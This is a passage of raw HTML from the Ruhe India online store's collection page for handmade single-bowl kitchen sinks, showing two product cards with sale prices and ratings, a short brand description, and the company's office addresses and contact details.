</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-20-x-17-x-10" class="card-link text-current js-prod-link">Handmade Single Bowl with Tap Hole Kitchen Sink (20 x 17 x 10 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8033654112476"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8033654112476"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.82' data-number-of-reviews='11' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.82' tabindex='0' aria-label='4.82 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 11 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.8</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (11
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹9,542.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹12,722.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8033654112476-color-option"
                        id="template--21429614772444__collection-products-8033654112476-color-opt-0"
                        value="Silver"
                        data-variant-id="47136205177052"
                        
                          data-media-id="35324051259612"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-8033654112476-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-20-x-17-x-10"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-with-tap-hole-kitchen-sink-20-x-17-x-10" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                

                <li class="js-pagination-result"><product-card class="card card--product h-full card--no-lines card--product-compare relative flex"><div class="card__compare no-js-hidden text-sm">
        <input
          type="checkbox"
          class="checkbox checkbox--compare js-compare-checkbox"
          id="compare-8349436969180"
          data-product-id="8349436969180"
          data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-20-x-17-x-9"
        >
        <label for="compare-8349436969180">Compare</label>
      </div><div class="card__media has-hover-image relative">
      <a
        href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-20-x-17-x-9"
        aria-label="Handmade Single Bowl Kitchen Sink (20 x 17 x 9 Inches)"
        class="media block relative js-prod-link"
        style="padding-top: 100%;"
        tabindex="-1"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/1_028d1f7c-d7d1-450c-ae8a-762659a8930e.png?v=1753702641&width=400 320w, //ruheindia.com/cdn/shop/files/1_028d1f7c-d7d1-450c-ae8a-762659a8930e.png?v=1753702641&width=575 460w, //ruheindia.com/cdn/shop/files/1_028d1f7c-d7d1-450c-ae8a-762659a8930e.png?v=1753702641&width=750 600w, //ruheindia.com/cdn/shop/files/1_028d1f7c-d7d1-450c-ae8a-762659a8930e.png?v=1753702641&width=875 700w, //ruheindia.com/cdn/shop/files/1_028d1f7c-d7d1-450c-ae8a-762659a8930e.png?v=1753702641&width=1000 800w, //ruheindia.com/cdn/shop/files/1_028d1f7c-d7d1-450c-ae8a-762659a8930e.png?v=1753702641&width=1125 900w, //ruheindia.com/cdn/shop/files/1_028d1f7c-d7d1-450c-ae8a-762659a8930e.png?v=1753702641&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/1_028d1f7c-d7d1-450c-ae8a-762659a8930e.png?v=1753702641&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__main-image  no-js-hidden"
    
data-media-id="35323957838044"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (20 x 17 x 9 Inches)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/1_028d1f7c-d7d1-450c-ae8a-762659a8930e.png?v=1753702641&width=460"
        loading="lazy"
        
          class="img-fit card__main-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (20 x 17 x 9 Inches)"
      >
    </noscript>
<img
    
data-srcset="//ruheindia.com/cdn/shop/files/2_8bd57448-6f77-4601-9cda-42ba9100d5db.png?v=1753702641&width=400 320w, //ruheindia.com/cdn/shop/files/2_8bd57448-6f77-4601-9cda-42ba9100d5db.png?v=1753702641&width=575 460w, //ruheindia.com/cdn/shop/files/2_8bd57448-6f77-4601-9cda-42ba9100d5db.png?v=1753702641&width=750 600w, //ruheindia.com/cdn/shop/files/2_8bd57448-6f77-4601-9cda-42ba9100d5db.png?v=1753702641&width=875 700w, //ruheindia.com/cdn/shop/files/2_8bd57448-6f77-4601-9cda-42ba9100d5db.png?v=1753702641&width=1000 800w, //ruheindia.com/cdn/shop/files/2_8bd57448-6f77-4601-9cda-42ba9100d5db.png?v=1753702641&width=1125 900w, //ruheindia.com/cdn/shop/files/2_8bd57448-6f77-4601-9cda-42ba9100d5db.png?v=1753702641&width=1500 1200w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 769px) calc((100vw - 136px) / 4), (min-width: 600px) calc((100vw - 112px) / 3), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/2_8bd57448-6f77-4601-9cda-42ba9100d5db.png?v=1753702641&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500.0%201500'%3E%3C/svg%3E"
    
      class="img-fit card__hover-image  no-js-hidden"
    loading="lazy"
    width="1500.0"
    height="1500"
    alt="Handmade Single Bowl Kitchen Sink (20 x 17 x 9 Inches) (Dimensions)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/2_8bd57448-6f77-4601-9cda-42ba9100d5db.png?v=1753702641&width=460"
        loading="lazy"
        
          class="img-fit card__hover-image "
        width="1500.0"
        height="1500"
        alt="Handmade Single Bowl Kitchen Sink (20 x 17 x 9 Inches) (Dimensions)"
      >
    </noscript>
</a><div class="product-label-container absolute top-0 start"><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div></div>

    <div class="card__info-container flex flex-col flex-auto relative">
      <div class="card__info w-full">
        <div class="card__info-inner flex flex-col h-full w-full"><p class="card__title  mt-1 mb-0">
            <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-20-x-17-x-9" class="card-link text-current js-prod-link">Handmade Single Bowl Kitchen Sink (20 x 17 x 9 Inches)</a>
          </p>
          <b2bridge-product-card-table productid="8349436969180"></b2bridge-product-card-table>
          <div class="price-rating">
            <!-- Start of Judge.me code -->
            <div class="jm-badge" style="display: flex;"><div
                style=""
                class="jdgm-widget jdgm-preview-badge"
                data-id="8349436969180"
                data-auto-install="false"
              >
                <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.00' tabindex='0' aria-label='4.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
              </div>
              
                <span class="ratingValue" style="margin-right: 6px; margin-left: 6px;">4.0</span>
                <span class="sep">|</span>
                <div class="count" style="display: flex;">
                  (2
                   Ratings) 
                </div>
              
            </div>
            <!-- End of Judge.me code --><div class="flex grow items-end"><div class="price price--on-sale price--bottom">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹5,463.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹7,285.00
</s>
    </div>
    <span class="badge badge--on-sale">25%&nbspOff</span> 
    </div>  
    

   </div>
  

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div></div><div class="card__swatches mt-2 pb-1 pt-3 flex items-start relative"><input
                        type="radio"
                        class="opt-btn visually-hidden js-option"
                        name="template--21429614772444__collection-products-8349436969180-color-option"
                        id="template--21429614772444__collection-products-8349436969180-color-opt-0"
                        value="Silver"
                        data-variant-id="47136164282588"
                        
                          data-media-id="35323957838044"
                        
                          checked
                        
                      >
                      <label
                        class="opt-label opt-label--swatch relative swatch-shape--circle"
                        title="Silver"
                        data-swatch="silver"
                        for="template--21429614772444__collection-products-8349436969180-color-opt-0"
                      ><span class="visually-hidden">Silver</span>
                      </label></div></div>
      </div><div
          class="
            card__quick-add
            mob:card__quick-add--below
            
            
            
          "
        ><div class="no-js-hidden">
              
              <button
                type="button"
                class="btn btn--primary w-full js-quick-add"
                aria-haspopup="dialog"
                data-product-url="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-20-x-17-x-9"
                data-product-default-variant="false"
                
                  data-selected-color="Silver"
                
              >
                
                <span class="quick-add-btn-text block pointer-events-none">
                  
Add to cart</span>
              </button>
              
              <a href="/collections/handmade-single-bowl/products/handmade-single-bowl-kitchen-sink-20-x-17-x-9" class="btn btn--secondary quick-add-view-btn">View details</a>
            </div></div></div>
  </product-card></li>
                
</ul></div>
    </custom-pagination></div>




</div><section id="shopify-section-template--21429614772444__faq_pVw9hK" class="shopify-section cc-faq"><style>
  
  .cc-faq .reading-width.cc-animate-init.cc-animate-in {
    margin: 0px;
    max-width: 100%;
    }
    h2.section__heading {
    font-size: 16px;
    margin-bottom: 20px;
    }
    .cc-faq h4.disclosure__title {
    font-size: 14px;
    }
    .cc-faq .disclosure__content p span {
    font-size: 13px;
    }
  
</style><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": []
  }
</script>


</section><div id="shopify-section-template--21429614772444__collection_custom_content_fReY4F" class="shopify-section"><style>
  .collection-content-main{ display:flex; flex-direction:column; align-items:flex-start !important; margin:0;}
  .collection-content-title{font-size:24px; padding-bottom:1rem; letter-spacing: 1.5px;}
  .collection-content-description{ text-align: center; padding-bottom: 3rem; font-size:14px; line-height:1.6;color:#777;}
  .collection_mobile_image{ display:none;}
  .collection_video{ width:100%;}
  .collection_desktop_image{width:100%;}
  .collection_desktop_image img{ width:100%;}
  .collection-custom-media{ display:flex;flex-direction:column; align-items:left; gap:1rem; padding:4rem; background-color:#f9f7f7;}
  .collection_image{width:100%;}
  .collection_image_mobile{display:none;}
  @media(max-width:768px){
    .collection-content-main{margin:0;}
    .collection-content-title{padding-bottom:0.5rem;}    
    .collection-content-description{padding-bottom: 2.5rem;}
    .collection-custom-media{flex-direction:column; padding:2rem; gap:0rem;}
    .collection_mobile_image{ display:block; width:100%;}
    .collection_desktop_image{ display:none;}
    .collection_mobile_image img{width:100%;}
    .collection_image{display:none;}
    .collection_image_mobile{display:block;}
  }
  .collection-content-description {
    text-align: left!important;
  }
</style>
<div class="collection-content-main container">

  
<!--     title -->
    
      <p class="collection-content-title"><h3>Handmade Single Sinks</h3></p>
    

   

  
<!--   description -->
    
      <p class="collection-content-description"><p>RUHE is a premier manufacturer of handmade single bowl sinks and a top-selling brand in India, trusted by homeowners and professionals alike. Crafted with precision and attention to detail, RUHE sinks blend functionality with timeless design, making them a perfect fit for any kitchen style. Available in a variety of sizes, these sinks are designed to meet diverse kitchen requirements, offering durability and elegance to enhance your kitchen space.</p>

<h4>Why choose the Ruhe Handmade Single Bowl with Drainboard Kitchen Sink?</h4>
<p><ol>
<li> 10-year warranty.</li>
<li> 30-day return policy</li>
<li> Proudly Made in India </li>
<li> Sustainable and authentic raw materials (Premium and 304-Grade Stainless Steel)</li>
<li> Includes installation accessories at no extra cost.</li>
</ol></p></p> 
    
    
 

    
<!--     Different Image for Desktop and Mobile -->
<!--         Image for Desktop -->
    

<!--     Image for Mobile -->
    
  </div>
</div>





</div>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21429618409692__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/cart-items.aio.min.css?v=184029344461804825951768286813" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/135/assets/cart-drawer.aio.min.js?v=599764374352238521768284498" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/135/assets/cart-note.aio.min.js?v=45960268683856525521768284500" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21429618409692__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare">
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21429618344156__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/footer.aio.min.css?v=87674587542595672741768284516" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
